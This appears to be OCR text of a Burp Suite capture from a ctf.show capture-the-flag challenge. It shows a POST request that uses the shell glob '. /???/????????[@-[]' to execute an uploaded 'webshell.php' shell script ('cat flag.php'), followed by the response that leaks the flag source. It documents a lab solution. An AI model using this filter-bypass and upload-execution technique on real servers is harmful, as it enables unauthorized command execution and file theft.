 Request
Pretty Raw Hex
\n
1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host: ce578db3-47a7-479e-8318-f2c39f5d8419.challenge.ctf.show
3 Content-Length : 321
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin : null
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundarycB26erJ7xixZBTXA
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/107.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Accept-Encoding : gzip, deflate
11 Accept-Language : zh-CN,zh;q=0.9
12 Connection : close
13
14 ------WebKitFormBoundarycB26erJ7xixZBTXA
15 Content-Disposition : form-data ; name="file"; filename ="webshell.php "
16 Content-Type : application/octet-stream
17
18 #!bin/sh
19 cat flag.php
20 ------WebKitFormBoundarycB26erJ7xixZBTXA
21 Content-Disposition : form-data ; name="submit "
22
23 □□
24 ------WebKitFormBoundarycB26erJ7xixZBTXA--
25
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 04 Nov 2022 08:48:36 GMT
3 Content-Type : text/html; charset=UTF-8
4 Connection : close
5 Server : nginx/1.18.0 (Ubuntu)
6 X-Powered-By : PHP/7.3.11
7 Content-Length : 278
8
9 <?php
10
11 /*
12 # -*- coding: utf-8 -*-
13 # @Author: h1xa
14 # @Date: 2020-09-07 19:40:53
15 # @Last Modified by: h1xa
16 # @Last Modified time: 2020-09-07 19:41:00
17 # @email: h1xa@ctfer.com
18 # @link: https://ctfer.com
19
20 */
21
22
23 $flag="ctfshow{16f0f685-80d0-410c-af10-3639ffa7ce30} ";